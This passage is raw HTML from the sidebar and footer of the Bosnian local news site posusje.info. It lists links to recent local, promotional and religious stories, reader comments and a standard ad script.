https://www.posusje.info/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-15.59.52-380x260.jpeg 380w, https://www.posusje.info/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-15.59.52-634x433.jpeg 634w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Tradicionalno druženje</div></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.posusje.info/tristotinjak-koridasa-na-zajednickoj-veceri-u-posusju/" title="Tristotinjak koridaša na zajedničkoj večeri u Posušju" class="vce-post-link">Tristotinjak koridaša na zajedničkoj večeri u Posušju</a>
			 						 				<div class="entry-meta"><div class="meta-item comments"><a href="https://www.posusje.info/tristotinjak-koridasa-na-zajednickoj-veceri-u-posusju/#comments">3 komentara</a></div></div>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/aleksandra-prijovic-iskrena-kuhati-to-nije-za-mene/" class="featured_image_sidebar" title="Aleksandra Prijović iskrena: Kuhati? To nije za mene"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Prijovic" decoding="async" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2026/01/Prijovic-145x100.webp 145w, https://www.posusje.info/wp-content/uploads/2026/01/Prijovic-380x260.webp 380w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2026/01/Prijovic-145x100.webp"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2026/01/Prijovic-145x100.webp" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Prijovic" decoding="async" srcset="https://www.posusje.info/wp-content/uploads/2026/01/Prijovic-145x100.webp 145w, https://www.posusje.info/wp-content/uploads/2026/01/Prijovic-380x260.webp 380w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Filip kuha doma</div></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.posusje.info/aleksandra-prijovic-iskrena-kuhati-to-nije-za-mene/" title="Aleksandra Prijović iskrena: Kuhati? To nije za mene" class="vce-post-link">Aleksandra Prijović iskrena: Kuhati? To nije za mene</a>
			 						 				<div class="entry-meta"><div class="meta-item comments"><a href="https://www.posusje.info/aleksandra-prijovic-iskrena-kuhati-to-nije-za-mene/#comments">2 komentara</a></div></div>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/rjesenje-inspektorata-i-ironicna-isprika-thompson-se-oglasio-iz-cavoglava/" class="featured_image_sidebar" title="Rješenje Inspektorata i ironična isprika: Thompson se oglasio iz Čavoglava"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Thompson" decoding="async" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2026/01/Thompson-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2026/01/Thompson-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2026/01/Thompson-634x433.jpg 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2026/01/Thompson-145x100.jpg"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2026/01/Thompson-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Thompson" decoding="async" srcset="https://www.posusje.info/wp-content/uploads/2026/01/Thompson-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2026/01/Thompson-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2026/01/Thompson-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Priznao pogrešku</div></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.posusje.info/rjesenje-inspektorata-i-ironicna-isprika-thompson-se-oglasio-iz-cavoglava/" title="Rješenje Inspektorata i ironična isprika: Thompson se oglasio iz Čavoglava" class="vce-post-link">Rješenje Inspektorata i ironična isprika: Thompson...</a>
			 						 				<div class="entry-meta"><div class="meta-item comments"><a href="https://www.posusje.info/rjesenje-inspektorata-i-ironicna-isprika-thompson-se-oglasio-iz-cavoglava/#comments">2 komentara</a></div></div>
			 					 			</div>
		 		</li>
			
		  </ul>
		
		
		</div><div id="recent-comments-12" class="widget widget_recent_comments"><h4 class="widget-title">Najnoviji komentari</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">MEHO PAZARIĆ</span> o <a href="https://www.posusje.info/dodik-dayton-je-srusen-republika-srpska-mora-birati-svoj-put/#comment-125792">Dodik: Dayton je srušen, Republika Srpska mora birati svoj put</a></li><li class="recentcomments"><span class="comment-author-link">Hrvat</span> o <a href="https://www.posusje.info/uskok-odbacio-prijavu-protiv-tomasevica-zbog-arene-zagreb/#comment-125791">USKOK odbacio prijavu protiv Tomaševića zbog Arene Zagreb</a></li><li class="recentcomments"><span class="comment-author-link">Diva</span> o <a href="https://www.posusje.info/hsp-bih-trazi-reakciju-schmidta-krse-se-prava-hrvata/#comment-125790">HSP BiH traži reakciju Schmidta: ‘Krše se prava Hrvata</a></li><li class="recentcomments"><span class="comment-author-link">Krezubi kocko</span> o <a href="https://www.posusje.info/svedska-deportirala-cetverogodisnjeg-djecaka-s-teskocama-u-razvoju-u-bih/#comment-125789">Švedska deportirala četverogodišnjeg dječaka s teškoćama u razvoju u BiH</a></li><li class="recentcomments"><span class="comment-author-link">Posmatrač</span> o <a href="https://www.posusje.info/uskok-odbacio-prijavu-protiv-tomasevica-zbog-arene-zagreb/#comment-125788">USKOK odbacio prijavu protiv Tomaševića zbog Arene Zagreb</a></li><li class="recentcomments"><span class="comment-author-link">Question</span> o <a href="https://www.posusje.info/sud-bih-tri-godine-zatvora-zbog-velicanja-mladica-i-karadzica/#comment-125787">Sud BiH: Tri godine zatvora zbog veličanja Mladića i Karadžića</a></li><li class="recentcomments"><span class="comment-author-link">Hks</span> o <a href="https://www.posusje.info/tristotinjak-koridasa-na-zajednickoj-veceri-u-posusju/#comment-125775">Tristotinjak koridaša na zajedničkoj večeri u Posušju</a></li><li class="recentcomments"><span class="comment-author-link">Posušak</span> o <a href="https://www.posusje.info/tristotinjak-koridasa-na-zajednickoj-veceri-u-posusju/#comment-125773">Tristotinjak koridaša na zajedničkoj večeri u Posušju</a></li></ul></div></div>	</aside>

</div>

	<nav id="vce-pagination" class="vce-infinite-scroll-single">
		<a href="https://www.posusje.info/zenicki-rudari-ne-rade-vec-sedmi-dan-svi-su-se-ocito-odlucili-ignorirati-cinjenicu-da-mi-nismo-dobili-placu-i-da-zbog-toga-ne-radimo/" rel="prev">Zenički rudari ne rade već sedmi dan: &#8220;Svi su se, očito, odlučili ignorirati činjenicu da mi nismo dobili plaću i da zbog toga ne radimo&#8221;</a>	</nav>


	<div class="vce-ad-above-footer vce-ad-container"><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" data-overlays="bottom"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6w+d2-38-3c+r1"
     data-ad-client="ca-pub-3766417962218874"
     data-ad-slot="1521709236"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

	<footer id="footer" class="site-footer">

				<div class="container">
			<div class="container-fix">
										<div class="bit-3">
					<div id="vce_posts_widget-6" class="widget vce_posts_widget"><h4 class="widget-title">POSUŠJE</h4>
		
		<ul class="vce-post-list" data-autoplay="">

			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/siroki-brijeg-ugostio-medunarodni-turnir-za-najmlade-posusje-briljiralo/" class="featured_image_sidebar" title="Široki Brijeg ugostio međunarodni turnir za najmlađe, Posušje briljiralo"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Limaci HSK Posusje" decoding="async" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2026/01/Limaci-HSK-Posusje-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2026/01/Limaci-HSK-Posusje-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2026/01/Limaci-HSK-Posusje-634x433.jpg 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2026/01/Limaci-HSK-Posusje-145x100.jpg"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2026/01/Limaci-HSK-Posusje-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Limaci HSK Posusje" decoding="async" srcset="https://www.posusje.info/wp-content/uploads/2026/01/Limaci-HSK-Posusje-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2026/01/Limaci-HSK-Posusje-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2026/01/Limaci-HSK-Posusje-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Sjajan rezultat</div></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.posusje.info/siroki-brijeg-ugostio-medunarodni-turnir-za-najmlade-posusje-briljiralo/" title="Široki Brijeg ugostio međunarodni turnir za najmlađe, Posušje briljiralo" class="vce-post-link">Široki Brijeg ugostio međunarodni turnir za...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/krada-u-posusju-policija-traga-za-pociniteljem/" class="featured_image_sidebar" title="Krađa u Posušju: Policija traga za počiniteljem"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="policija mup zzh.jpg webp" decoding="async" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2025/12/policija-mup-zzh.jpg-webp-145x100.webp 145w, https://www.posusje.info/wp-content/uploads/2025/12/policija-mup-zzh.jpg-webp-380x260.webp 380w, https://www.posusje.info/wp-content/uploads/2025/12/policija-mup-zzh.jpg-webp-634x433.webp 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2025/12/policija-mup-zzh.jpg-webp-145x100.webp"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2025/12/policija-mup-zzh.jpg-webp-145x100.webp" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="policija mup zzh.jpg webp" decoding="async" srcset="https://www.posusje.info/wp-content/uploads/2025/12/policija-mup-zzh.jpg-webp-145x100.webp 145w, https://www.posusje.info/wp-content/uploads/2025/12/policija-mup-zzh.jpg-webp-380x260.webp 380w, https://www.posusje.info/wp-content/uploads/2025/12/policija-mup-zzh.jpg-webp-634x433.webp 634w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Kazneno djelo</div></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.posusje.info/krada-u-posusju-policija-traga-za-pociniteljem/" title="Krađa u Posušju: Policija traga za počiniteljem" class="vce-post-link">Krađa u Posušju: Policija traga za počiniteljem</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/50-godina-ljubavi-petar-i-vinka-loncar-obiljezili-zlatni-jubilej/" class="featured_image_sidebar" title="50 godina ljubavi: Petar i Vinka Lončar obilježili zlatni jubilej"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="IMG 20260125 WA0011" decoding="async" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2026/01/IMG-20260125-WA0011-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2026/01/IMG-20260125-WA0011-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2026/01/IMG-20260125-WA0011-634x433.jpg 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2026/01/IMG-20260125-WA0011-145x100.jpg"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2026/01/IMG-20260125-WA0011-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="IMG 20260125 WA0011" decoding="async" srcset="https://www.posusje.info/wp-content/uploads/2026/01/IMG-20260125-WA0011-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2026/01/IMG-20260125-WA0011-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2026/01/IMG-20260125-WA0011-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Obiteljska radost</div></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.posusje.info/50-godina-ljubavi-petar-i-vinka-loncar-obiljezili-zlatni-jubilej/" title="50 godina ljubavi: Petar i Vinka Lončar obilježili zlatni jubilej" class="vce-post-link">50 godina ljubavi: Petar i Vinka Lončar...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/brza-reakcija-sprijecila-stetu-ociscen-propust-na-magistrali-jablanica-posusje/" class="featured_image_sidebar" title="Brza reakcija spriječila štetu: Očišćen propust na magistrali Jablanica – Posušje"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Doljani Posusje 3" decoding="async" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2026/01/Doljani-Posusje-3-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2026/01/Doljani-Posusje-3-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2026/01/Doljani-Posusje-3-634x433.jpg 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2026/01/Doljani-Posusje-3-145x100.jpg"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2026/01/Doljani-Posusje-3-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Doljani Posusje 3" decoding="async" srcset="https://www.posusje.info/wp-content/uploads/2026/01/Doljani-Posusje-3-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2026/01/Doljani-Posusje-3-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2026/01/Doljani-Posusje-3-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Brza intervencija</div></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.posusje.info/brza-reakcija-sprijecila-stetu-ociscen-propust-na-magistrali-jablanica-posusje/" title="Brza reakcija spriječila štetu: Očišćen propust na magistrali Jablanica – Posušje" class="vce-post-link">Brza reakcija spriječila štetu: Očišćen propust...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/tristotinjak-koridasa-na-zajednickoj-veceri-u-posusju/" class="featured_image_sidebar" title="Tristotinjak koridaša na zajedničkoj večeri u Posušju"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="WhatsApp Image 2026 01 25 at 15.59.52" decoding="async" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-15.59.52-145x100.jpeg 145w, https://www.posusje.info/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-15.59.52-380x260.jpeg 380w, https://www.posusje.info/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-15.59.52-634x433.jpeg 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-15.59.52-145x100.jpeg"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-15.59.52-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="WhatsApp Image 2026 01 25 at 15.59.52" decoding="async" srcset="https://www.posusje.info/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-15.59.52-145x100.jpeg 145w, https://www.posusje.info/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-15.59.52-380x260.jpeg 380w, https://www.posusje.info/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-15.59.52-634x433.jpeg 634w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Tradicionalno druženje</div></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.posusje.info/tristotinjak-koridasa-na-zajednickoj-veceri-u-posusju/" title="Tristotinjak koridaša na zajedničkoj večeri u Posušju" class="vce-post-link">Tristotinjak koridaša na zajedničkoj večeri u...</a>
			 					 			</div>
		 		</li>
			
		  </ul>
		
		
		</div>				</div>
							<div class="bit-3">
					<div id="vce_posts_widget-7" class="widget vce_posts_widget"><h4 class="widget-title">PROMO</h4>
		
		<ul class="vce-post-list" data-autoplay="">

			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/prilika-za-posao-u-baskoj-vodi-i-makarskoj/" class="featured_image_sidebar" title="Prilika za posao u Baškoj Vodi i Makarskoj"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="image 3" decoding="async" data-lazy-src="https://www.posusje.info/wp-content/uploads/2026/01/image-3-145x100.png"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2026/01/image-3-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="image 3" decoding="async"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Traži se recepcionar</div></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.posusje.info/prilika-za-posao-u-baskoj-vodi-i-makarskoj/" title="Prilika za posao u Baškoj Vodi i Makarskoj" class="vce-post-link">Prilika za posao u Baškoj Vodi i Makarskoj</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/posusje-prilika-za-posao-u-franck-timu/" class="featured_image_sidebar" title="POSUŠJE Prilika za posao u Franck timu"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="tvornica franck25 120919 1000x667 1" decoding="async" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2026/01/tvornica_franck25-120919-1000x667-1-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2026/01/tvornica_franck25-120919-1000x667-1-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2026/01/tvornica_franck25-120919-1000x667-1-634x433.jpg 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2026/01/tvornica_franck25-120919-1000x667-1-145x100.jpg"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2026/01/tvornica_franck25-120919-1000x667-1-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="tvornica franck25 120919 1000x667 1" decoding="async" srcset="https://www.posusje.info/wp-content/uploads/2026/01/tvornica_franck25-120919-1000x667-1-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2026/01/tvornica_franck25-120919-1000x667-1-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2026/01/tvornica_franck25-120919-1000x667-1-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Franck d.o.o.</div></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.posusje.info/posusje-prilika-za-posao-u-franck-timu/" title="POSUŠJE Prilika za posao u Franck timu" class="vce-post-link">POSUŠJE Prilika za posao u Franck timu</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/violeta-zaposljava-otvorena-nova-radna-mjesta/" class="featured_image_sidebar" title="Violeta zapošljava! Otvorena nova radna mjesta"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="violeta" decoding="async" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2024/12/violeta-145x100.webp 145w, https://www.posusje.info/wp-content/uploads/2024/12/violeta-380x260.webp 380w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2024/12/violeta-145x100.webp"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2024/12/violeta-145x100.webp" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="violeta" decoding="async" srcset="https://www.posusje.info/wp-content/uploads/2024/12/violeta-145x100.webp 145w, https://www.posusje.info/wp-content/uploads/2024/12/violeta-380x260.webp 380w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Prijavi se za posao</div></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.posusje.info/violeta-zaposljava-otvorena-nova-radna-mjesta/" title="Violeta zapošljava! Otvorena nova radna mjesta" class="vce-post-link">Violeta zapošljava! Otvorena nova radna mjesta</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/boreas-d-o-o-zaposljava-u-posusju/" class="featured_image_sidebar" title="Boreas d.o.o. zapošljava u Posušju!"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="3PqTh9lkzia30uvD" decoding="async" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2026/01/3PqTh9lkzia30uvD-145x100.png 145w, https://www.posusje.info/wp-content/uploads/2026/01/3PqTh9lkzia30uvD-380x260.png 380w, https://www.posusje.info/wp-content/uploads/2026/01/3PqTh9lkzia30uvD-634x433.png 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2026/01/3PqTh9lkzia30uvD-145x100.png"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2026/01/3PqTh9lkzia30uvD-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="3PqTh9lkzia30uvD" decoding="async" srcset="https://www.posusje.info/wp-content/uploads/2026/01/3PqTh9lkzia30uvD-145x100.png 145w, https://www.posusje.info/wp-content/uploads/2026/01/3PqTh9lkzia30uvD-380x260.png 380w, https://www.posusje.info/wp-content/uploads/2026/01/3PqTh9lkzia30uvD-634x433.png 634w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Prilika za posao!</div></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.posusje.info/boreas-d-o-o-zaposljava-u-posusju/" title="Boreas d.o.o. zapošljava u Posušju!" class="vce-post-link">Boreas d.o.o. zapošljava u Posušju!</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/otvorenje-cma-benzinske-pumpe-u-posusju-promo-cijene-goriva-i-gratis-kava/" class="featured_image_sidebar" title="Otvorenje CMA benzinske pumpe u Posušju! PROMO CIJENE GORIVA I GRATIS KAVA!"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="image 2" decoding="async" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2025/12/image-2-145x100.png 145w, https://www.posusje.info/wp-content/uploads/2025/12/image-2-380x260.png 380w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2025/12/image-2-145x100.png"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2025/12/image-2-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="image 2" decoding="async" srcset="https://www.posusje.info/wp-content/uploads/2025/12/image-2-145x100.png 145w, https://www.posusje.info/wp-content/uploads/2025/12/image-2-380x260.png 380w" sizes="(max-width: 145px) 100vw, 145px"></noscript></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.posusje.info/otvorenje-cma-benzinske-pumpe-u-posusju-promo-cijene-goriva-i-gratis-kava/" title="Otvorenje CMA benzinske pumpe u Posušju! PROMO CIJENE GORIVA I GRATIS KAVA!" class="vce-post-link">Otvorenje CMA benzinske pumpe u Posušju! PROMO...</a>
			 					 			</div>
		 		</li>
			
		  </ul>
		
		
		</div>				</div>
							<div class="bit-3">
					<div id="vce_posts_widget-11" class="widget vce_posts_widget"><h4 class="widget-title">DUHOVNOST</h4>
		
		<ul class="vce-post-list" data-autoplay="">

			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/fra-mario-knezovic-o-zabrani-thompsona-u-svedskoj-dosta-je-nasilja-nad-istinom/" class="featured_image_sidebar" title="Fra Mario Knezović o zabrani Thompsona u Švedskoj: Dosta je nasilja nad Istinom!"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="fra mario knezovic 810x497 1" decoding="async" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2021/10/fra-mario-knezovic-810x497-1-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2021/10/fra-mario-knezovic-810x497-1-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2021/10/fra-mario-knezovic-810x497-1-634x433.jpg 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2021/10/fra-mario-knezovic-810x497-1-145x100.jpg"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2021/10/fra-mario-knezovic-810x497-1-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="fra mario knezovic 810x497 1" decoding="async" srcset="https://www.posusje.info/wp-content/uploads/2021/10/fra-mario-knezovic-810x497-1-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2021/10/fra-mario-knezovic-810x497-1-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2021/10/fra-mario-knezovic-810x497-1-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Sloboda govora</div></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.posusje.info/fra-mario-knezovic-o-zabrani-thompsona-u-svedskoj-dosta-je-nasilja-nad-istinom/" title="Fra Mario Knezović o zabrani Thompsona u Švedskoj: Dosta je nasilja nad Istinom!" class="vce-post-link">Fra Mario Knezović o zabrani Thompsona u Švedskoj:...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/medugorje-ima-posebno-mjesto-u-zivotu-ivana-rakitica/" class="featured_image_sidebar" title="Međugorje ima posebno mjesto u životu Ivana Rakitića"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Rakitic" decoding="async" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2026/01/Rakitic-145x100.avif 145w, https://www.posusje.info/wp-content/uploads/2026/01/Rakitic-380x260.avif 380w, https://www.posusje.info/wp-content/uploads/2026/01/Rakitic-634x433.avif 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2026/01/Rakitic-145x100.avif"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2026/01/Rakitic-145x100.avif" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Rakitic" decoding="async" srcset="https://www.posusje.info/wp-content/uploads/2026/01/Rakitic-145x100.avif 145w, 